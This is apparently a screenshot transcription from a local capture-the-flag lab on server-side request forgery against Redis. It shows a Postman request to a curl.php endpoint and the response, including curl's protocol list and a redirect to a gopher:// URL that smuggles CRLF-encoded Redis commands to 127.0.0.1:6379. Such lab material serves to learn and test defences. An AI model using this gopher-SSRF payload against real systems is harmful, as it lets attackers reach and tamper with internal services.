 GET http://localhost:8888/ctf/ssrf_redis/curl.php?url=http://localhost:8888/ctf/test.php Send Save
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies Code
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
url http://localhost:8888/ctf/test.php
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 10.25 s Size: 4.94 KB Save Response
Pretty Raw Preview Visualize
8 => string 'imaps' (length=5)
9 => string 'ldap' (length=4)
10 => string 'ldaps' (length=5)
11 => string 'pop3' (length=4)
12 => string 'pop3s' (length=5)
13 => string 'rtsp' (length=4)
14 => string 'smb' (length=3)
15 => string 'smbs' (length=4)
16 => string 'smtp' (length=4)
17 => string 'smtps' (length=5)
18 => string 'telnet' (length=6)
19 => string 'tftp' (length=4)
status code: 302
Array
(
[url] => gopher://127.0.0.1:6379/_get%20a%0d%0aset%20a%20b%0d%0aget%20a
[content_type] => text/html
[http_code] => 302
[header_size] => 219
[request_size] => 228
[filetime] => -1
[ssl_verify_result] => 0
[redirect_count] => 1
[total_time] => 10.07458
[namelookup_time] => 0.037299
[connect_time] => 0.038155
[pretransfer_time] => 0.038378
[size_upload] => 0
[size_download] => 17
[speed_download] => 1
[speed_upload] => 0
[download_content_length] => -1
[upload_content_length] => -1
Bootcamp